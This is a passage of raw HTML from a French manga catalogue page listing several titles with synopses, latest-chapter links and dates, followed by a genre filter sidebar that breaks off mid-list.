                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="Be Heun" href="https://fr.niadd.com/manga/Be_Heun.html">Il y a des héros dont on ne connait pas le nom ou le visage... Ils opèrent dans l&#039;obscurité, et leurs actions peuvent faire une différence dans les résultats des guerres. Be Heun est l&#039;histoire d&#039;un homme. Pour suivre son histoire, on doit rechercher dans l&#039;ombre, car c&#039;est le seul endroit où on pourra le trouver ...</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="5 VF" href="https://fr.niadd.com/chapter/5_VF/75555.html"><div class="manga-latest-chp">5 VF</div></a>
                    <div class="manga-latest-time">Feb 06, 2019</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                            </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                        <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="Black Cat Tunnel" href="https://fr.niadd.com/manga/Black_Cat_Tunnel.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/fr_manga/logo/20190206/201902061545588490.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="Black Cat Tunnel"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="Black Cat Tunnel" href="https://fr.niadd.com/manga/Black_Cat_Tunnel.html"><div class="manga-name">Black Cat Tunnel</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">0.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="Black Cat Tunnel" href="https://fr.niadd.com/manga/Black_Cat_Tunnel.html">A Venir...</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="0 VF" href="https://fr.niadd.com/chapter/0_VF/75313.html"><div class="manga-latest-chp">0 VF</div></a>
                    <div class="manga-latest-time">Feb 06, 2019</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                            </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                        <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="Bishoujo Ni Natta Kedo, Netoge Haijin Yattemasu" href="https://fr.niadd.com/manga/Bishoujo_ni_Natta_kedo_Netoge_Haijin_Yattemasu.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/fr_manga/logo/202001/202001221705163423.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="Bishoujo Ni Natta Kedo, Netoge Haijin Yattemasu"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="Bishoujo Ni Natta Kedo, Netoge Haijin Yattemasu" href="https://fr.niadd.com/manga/Bishoujo_ni_Natta_kedo_Netoge_Haijin_Yattemasu.html"><div class="manga-name">Bishoujo Ni Natta Kedo, Netoge Haijin Yattemasu</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">0.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="Bishoujo Ni Natta Kedo, Netoge Haijin Yattemasu" href="https://fr.niadd.com/manga/Bishoujo_ni_Natta_kedo_Netoge_Haijin_Yattemasu.html">The story follows the High-schooler Futsu Jintarou, whose confession was rejected by his crush.

His misfortune continues, as news of a gender-change disease turns Jintarou into a beautiful silver haired girl. The shock of it causes him (her) to try to escape from reality by playing the VRMMO, Clan/Clan&hellip;

His game character Taru uses the same girl appearance as in the Real and the Alchemy skill, which most players call a trash skill.

He meets lots of fellow adventurers, and becomes stronger within the game world of Clan/Clan&rsquo;s slogan, &lsquo;When one becomes an adventurer, they can fight, steal, control, explore, invent, create, and do anything as they like&rsquo;.

He meets a wide variety of adventurers that help him(her) grow, Taru hides what happened to his(her) appearance as a bug to his friends who also play the game, and hides the fact that he(she) had become a girl in real life.

When summer break is over, he(she) will have to show their face at school.

This is about one of the best National-class adventurers, the story of the Alchemist who won a war without even taking a single step.

When a normal high school student suddenly turns into a beautiful girl, what would they do?

The answer is to that is to become a net-game addict!</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="1 VF" href="https://fr.niadd.com/chapter/1_VF/551358.html"><div class="manga-latest-chp">1 VF</div></a>
                    <div class="manga-latest-time">Feb 23, 2020</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                                                        <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Adventure.html" title="Adventure">
                                <div class="manga-cate-item-name">Adventure</div>
                            </a>
                        </div>
                                                                                                <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Fantasy.html" title="Fantasy">
                                <div class="manga-cate-item-name">Fantasy</div>
                            </a>
                        </div>
                                                                                                                    </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                        <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="Black Umbrella" href="https://fr.niadd.com/manga/Black_Umbrella.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/fr_manga/logo/20201119/202011191831477403.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="Black Umbrella"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="Black Umbrella" href="https://fr.niadd.com/manga/Black_Umbrella.html"><div class="manga-name">Black Umbrella</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">0.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="Black Umbrella" href="https://fr.niadd.com/manga/Black_Umbrella.html">A cause d'un accident, Zhi Li a perdu son père qui était sa seule et unique famille. Depuis, Zhi Li se réveille souvent au milieu de son cauchemar dans lequel elle se noie. L'étouffement près de la mort l'a rendue perplexe. Même si Zhi Li est seule maintenant, elle essaie de survivre que même les cauchemars et la solitude ne peuvent l'arrêter. Un matin de pluie, Zhi Li rencontra une fille avec un parapluie noir, qui entra dans sa vie solitaire et depuis lors, leur destin s'est entrelacé.</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="Chapitre 1V2" href="https://fr.niadd.com/chapter/Chapitre_1V2/585762.html"><div class="manga-latest-chp">Chapitre 1V2</div></a>
                    <div class="manga-latest-time">Nov 19, 2020</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                                                        <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Fantastique.html" title="Fantastique">
                                <div class="manga-cate-item-name">Fantastique</div>
                            </a>
                        </div>
                                                                                                <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Romance.html" title="Romance">
                                <div class="manga-cate-item-name">Romance</div>
                            </a>
                        </div>
                                                                                                                                                                    </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                        <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="Bande Dessinée Adamson" href="https://fr.niadd.com/manga/Bande_Dessin_e_Adamson.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/fr_manga/logo/20190207/201902070008161083.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="Bande Dessinée Adamson"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="Bande Dessinée Adamson" href="https://fr.niadd.com/manga/Bande_Dessin_e_Adamson.html"><div class="manga-name">Bande Dessinée Adamson</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">0.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="Bande Dessinée Adamson" href="https://fr.niadd.com/manga/Bande_Dessin_e_Adamson.html">A Venir...</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="Adamson Volume 3 VF" href="https://fr.niadd.com/chapter/Adamson_Volume_3_VF/76095.html"><div class="manga-latest-chp">Adamson Volume 3 VF</div></a>
                    <div class="manga-latest-time">Feb 07, 2019</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                            </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                        <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="Binetsu Kuukan" href="https://fr.niadd.com/manga/Binetsu_Kuukan.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/fr_manga/logo/20190207/201902071552585818.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="Binetsu Kuukan"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="Binetsu Kuukan" href="https://fr.niadd.com/manga/Binetsu_Kuukan.html"><div class="manga-name">Binetsu Kuukan</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">0.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="Binetsu Kuukan" href="https://fr.niadd.com/manga/Binetsu_Kuukan.html">A Venir...</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="1 VF" href="https://fr.niadd.com/chapter/1_VF/76956.html"><div class="manga-latest-chp">1 VF</div></a>
                    <div class="manga-latest-time">Feb 07, 2019</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                            </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                        <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="Bande Dessinée Ma Vie De Zombie" href="https://fr.niadd.com/manga/Bande_Dessin_e_Ma_Vie_De_Zombie.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/fr_manga/logo/20190206/201902060715314086.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="Bande Dessinée Ma Vie De Zombie"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="Bande Dessinée Ma Vie De Zombie" href="https://fr.niadd.com/manga/Bande_Dessin_e_Ma_Vie_De_Zombie.html"><div class="manga-name">Bande Dessinée Ma Vie De Zombie</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">0.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="Bande Dessinée Ma Vie De Zombie" href="https://fr.niadd.com/manga/Bande_Dessin_e_Ma_Vie_De_Zombie.html">Cimetière Saint Antoine : Léon Malmeau, le gardien du lieu adore s’occuper des sépultures, et aime que les morts restent sagement couchés dans leurs tombes. Un soir, au hasard d’une mauvaise rencontre, il commence à changer. Sa santé décline. Son corps et sa raison aussi. Il devient comme eux... Tenir son rôle de gardien en empêchant les revenants d’aller faire une virée en ville, tout en donnant le change à sa petite amie Alice se révèle un exercice délicat. Une vie de zombie commence alors pour ce jeune homme qui jusqu’alors trouvait les morts de très bonne compagnie.</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="Ma Vie De Zombie Volume 1 VF" href="https://fr.niadd.com/chapter/Ma_Vie_De_Zombie_Volume_1_VF/74857.html"><div class="manga-latest-chp">Ma Vie De Zombie Volume 1 VF</div></a>
                    <div class="manga-latest-time">Feb 06, 2019</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                            </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                    </div>
    </div>

    <!--过滤选项 部分-->
    <div class="side-part">
        <!--过滤选项-->
        <div class="font-zero">
    <div class="adv-search-box">
        <div class="adv-search-title">Répertoire</div>

        <!--完结状态-->
        <div class="search-adv-select-group">
            <div class="search-adv-select-title">Statut:
                <div class="title-fold toggle-trigger" toggle_target_name="cate_status" toggle_name="cate_status"><span class="ifont-fold"></span></div>
                <div class="title-unfold toggle-trigger" toggle_target_name="cate_status" toggle_name="cate_status"><span class="ifont-add-solid"></span></div>
            </div>
            <ul class="genre-list" toggle_name="cate_status">
                <li class="genre-item"><a title="Tous" href="https://fr.niadd.com/category.html" class=" select "><div>Tous</div></a></li>
                <li class="genre-item"><a title="Original" href="https://fr.niadd.com/category/original.html" class=""><div>Original</div></a></li>
                <li class="genre-item"><a title="En cours" href="https://fr.niadd.com/category/updated.html" class=""><div>En cours</div></a></li>
                <li class="genre-item"><a title="Complété" href="https://fr.niadd.com/category/completed.html" class=""><div>Complété</div></a></li>
                <li class="genre-item"><a title="Nouveau" href="https://fr.niadd.com/list/New-Manga.html">Nouveau</a></li>
            </ul>
        </div>

        <!--类型-->
        <div class="search-adv-select-group">
            <div class="search-adv-select-title">Genres:
                <div class="title-fold toggle-trigger toggle-active" toggle_target_name="cate_list" toggle_name="cate_list"><span class="ifont-fold"></span></div>
                <div class="title-unfold toggle-trigger toggle-active" toggle_target_name="cate_list" toggle_name="cate_list"><span class="ifont-add-solid"></span></div>
            </div>
            <ul class="genre-list toggle-active" toggle_name="cate_list">
                <li class="genre-item"><a title="Tous" href="https://fr.niadd.com/category.html" class=" select "><div>Tous</div></a></li>
                                <li class="genre-item">
                    <a title="4-Koma" class="" href="https://fr.niadd.com/category/4-Koma.html"><div>4-Koma</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Action" class="" href="https://fr.niadd.com/category/Action.html"><div>Action</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Adaptation" class="" href="https://fr.niadd.com/category/Adaptation.html"><div>Adaptation</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Adventure" class="" href="https://fr.niadd.com/category/Adventure.html"><div>Adventure</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Amitié" class="" href="https://fr.niadd.com/category/Amiti%C3%A9.html"><div>Amitié</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Amour" class="" href="https://fr.niadd.com/category/Amour.html"><div>Amour</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Anges" class="" href="https://fr.niadd.com/category/Anges.html"><div>Anges</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Animals" class="" href="https://fr.niadd.com/category/Animals.html"><div>Animals</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Animaux" class="" href="https://fr.niadd.com/category/Animaux.html"><div>Animaux</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Anthology" class="" href="https://fr.niadd.com/category/Anthology.html"><div>Anthology</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Apprentissage" class="" href="https://fr.niadd.com/category/Apprentissage.html"><div>Apprentissage</div></a>
                </li>
                                <li class="genre-item">
                    <a title="ArchéOlogie" class="" href="https://fr.niadd.com/category/Arch%C3%A9ologie.html"><div>ArchéOlogie</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Art" class="" href="https://fr.niadd.com/category/Art.html"><div>Art</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Arts Martiaux" class="" href="https://fr.niadd.com/category/Arts+Martiaux.html"><div>Arts Martiaux</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Assassinat" class="" href="https://fr.niadd.com/category/Assassinat.html"><div>Assassinat</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Autre Monde" class="" href="https://fr.niadd.com/category/Autre+Monde.html"><div>Autre Monde</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Aventure" class="" href="https://fr.niadd.com/category/Aventure.html"><div>Aventure</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Award Winning" class="" href="https://fr.niadd.com/category/Award+Winning.html"><div>Award Winning</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Bande DessinéE" class="" href="https://fr.niadd.com/category/Bande+Dessin%C3%A9e.html"><div>Bande DessinéE</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Baseball" class="" href="https://fr.niadd.com/category/Baseball.html"><div>Baseball</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Boys' Love" class="" href="https://fr.niadd.com/category/Boys%27+Love.html"><div>Boys' Love</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Campagne" class="" href="https://fr.niadd.com/category/Campagne.html"><div>Campagne</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Cellule" class="" href="https://fr.niadd.com/category/Cellule.html"><div>Cellule</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Chasseur" class="" href="https://fr.niadd.com/category/Chasseur.html"><div>Chasseur</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Chasseur De Prime" class="" href="https://fr.niadd.com/category/Chasseur+De+Prime.html"><div>Chasseur De Prime</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Chat" class="" href="https://fr.niadd.com/category/Chat.html"><div>Chat</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Chine" class="" href="https://fr.niadd.com/category/Chine.html"><div>Chine</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Club" class="" href="https://fr.niadd.com/category/Club.html"><div>Club</div></a>
                </li>
                                <li class="genre-item">
                    <a title="ComéDie" class="" href="https://fr.niadd.com/category/Com%C3%A9die.html"><div>ComéDie</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Combats" class="" href="https://fr.niadd.com/category/Combats.html"><div>Combats</div></a>
                </li>
                                <li class="genre-item">
                    <a title="ComéDie" class="" href="https://fr.niadd.com/category/Com%C3%A9die.html"><div>ComéDie</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Comedy" class="" href="https://fr.niadd.com/category/Comedy.html"><div>Comedy</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Comique" class="" href="https://fr.niadd.com/category/Comique.html"><div>Comique</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Cooking" class="" href="https://fr.niadd.com/category/Cooking.html"><div>Cooking</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Corps" class="" href="https://fr.niadd.com/category/Corps.html"><div>Corps</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Cosmos" class="" href="https://fr.niadd.com/category/Cosmos.html"><div>Cosmos</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Crime" class="" href="https://fr.niadd.com/category/Crime.html"><div>Crime</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Crossdressing" class="" href="https://fr.niadd.com/category/Crossdressing.html"><div>Crossdressing</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Crossover" class="" href="https://fr.niadd.com/category/Crossover.html"><div>Crossover</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Culture" class="" href="https://fr.niadd.com/category/Culture.html"><div>Culture</div></a>
                </li>
                                <li class="genre-item">
                    <a title="CybernéTique" class="" href="https://fr.niadd.com/category/Cybern%C3%A9tique.html"><div>CybernéTique</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Cyborgs" class="" href="https://fr.niadd.com/category/Cyborgs.html"><div>Cyborgs</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Danse" class="" href="https://fr.niadd.com/category/Danse.html"><div>Danse</div></a>
                </li>
                                <li class="genre-item">
                    <a title="DéLinquant" class="" href="https://fr.niadd.com/category/D%C3%A9linquant.html"><div>DéLinquant</div></a>
                </li>
                                <li class="genre-item">
                    <a title="DéLinquants" class="" href="https://fr.niadd.com/category/D%C3%A9linquants.html"><div>DéLinquants</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Delinquents" class="" href="https://fr.niadd.com/category/Delinquents.html"><div>Delinquents</div></a>
                </li>
                                <li class="genre-item">
                    <a title="DéMons" class="" href="https://fr.niadd.com/category/D%C3%A9mons.html"><div>DéMons</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Dieux / DéEsses" class="" href="https://fr.niadd.com/category/Dieux+%2F+D%C3%A9esses.html"><div>Dieux / DéEsses</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Donjon" class="" href="https://fr.niadd.com/category/Donjon.html"><div>Donjon</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Doujin" class="" href="https://fr.niadd.com/category/Doujin.html"><div>Doujin</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Doujinshi" class="" href="https://fr.niadd.com/category/Doujinshi.html"><div>Doujinshi</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Dragons" class="" href="https://fr.niadd.com/category/Dragons.html"><div>Dragons</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Drama" class="" href="https://fr.niadd.com/category/Drama.html"><div>Drama</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Drame" class="" href="https://fr.niadd.com/category/Drame.html"><div>Drame</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Dystopie" class="" href="https://fr.niadd.com/category/Dystopie.html"><div>Dystopie</div></a>
                </li>
                                <li class="genre-item">
                    <a title="éChec" class="" href="https://fr.niadd.com/category/%C3%A9chec.html"><div>éChec</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Elfes" class="" href="https://fr.niadd.com/category/Elfes.html"><div>Elfes</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Enfer" class="" href="https://fr.niadd.com/category/Enfer.html"><div>Enfer</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Environnement" class="" href="https://fr.niadd.com/category/Environnement.html"><div>Environnement</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Erotique" class="" href="https://fr.niadd.com/category/Erotique.html"><div>Erotique</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Espace" class="" href="https://fr.niadd.com/category/Espace.html"><div>Espace</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Esprit" class="" href="https://fr.niadd.com/category/Esprit.html"><div>Esprit</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Faits RéEls" class="" href="https://fr.niadd.com/category/Faits+R%C3%A9els.html"><div>Faits RéEls</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Famille" class="" href="https://fr.niadd.com/category/Famille.html"><div>Famille</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Fan Colored" class="" href="https://fr.niadd.com/category/Fan+Colored.html"><div>Fan Colored</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Fantastique" class="" href="https://fr.niadd.com/category/Fantastique.html"><div>Fantastique</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Fantasy" class="" href="https://fr.niadd.com/category/Fantasy.html"><div>Fantasy</div></a>
                </li>
                                <li class="genre-item">
                    <a title="FantôMes" class="" href="https://fr.niadd.com/category/Fant%C3%B4mes.html"><div>FantôMes</div></a>
                </li>
                                <li class="genre-item">
                    <a title="France" class="" href="https://fr.niadd.com/category/France.html"><div>France</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Fruit" class="" href="https://fr.niadd.com/category/Fruit.html"><div>Fruit</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Full Color" class="" href="https://fr.niadd.com/category/Full+Color.html"><div>Full Color</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Gang" class="" href="https://fr.niadd.com/category/Gang.html"><div>Gang</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Gangster" class="" href="https://fr.niadd.com/category/Gangster.html"><div>Gangster</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Gastronomie" class="" href="https://fr.niadd.com/category/Gastronomie.html"><div>Gastronomie</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Gay-Lesbien" class="" href="https://fr.niadd.com/category/Gay-Lesbien.html"><div>Gay-Lesbien</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Genderswap" class="" href="https://fr.niadd.com/category/Genderswap.html"><div>Genderswap</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Ghosts" class="" href="https://fr.niadd.com/category/Ghosts.html"><div>Ghosts</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Girls' Love" class="" href="https://fr.niadd.com/category/Girls%27+Love.html"><div>Girls' Love</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Global-Manga" class="" href="https://fr.niadd.com/category/Global-manga.html"><div>Global-Manga</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Globule" class="" href="https://fr.niadd.com/category/Globule.html"><div>Globule</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Goal" class="" href="https://fr.niadd.com/category/Goal.html"><div>Goal</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Gore" class="" href="https://fr.niadd.com/category/Gore.html"><div>Gore</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Guerre" class="" href="https://fr.niadd.com/category/Guerre.html"><div>Guerre</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Gyaru" class="" href="https://fr.niadd.com/category/Gyaru.html"><div>Gyaru</div></a>
                </li>
                                <li class="genre-item">
                    <a title="HarcèLement" class="" href="https://fr.niadd.com/category/Harc%C3%A8lement.html"><div>HarcèLement</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Histoire" class="" href="https://fr.niadd.com/category/Histoire.html"><div>Histoire</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Histoires Courtes" class="" href="https://fr.niadd.com/category/Histoires+Courtes.html"><div>Histoires Courtes</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Historical" class="" href="https://fr.niadd.com/category/Historical.html"><div>Historical</div></a>
                </li>
                                <li class="genre-item">
                    <a title="Historique" class="" href="https://fr.niadd.com/category/Historique.html"><div>Historique</div></a>
                </li>
                                <li class="genre-item">
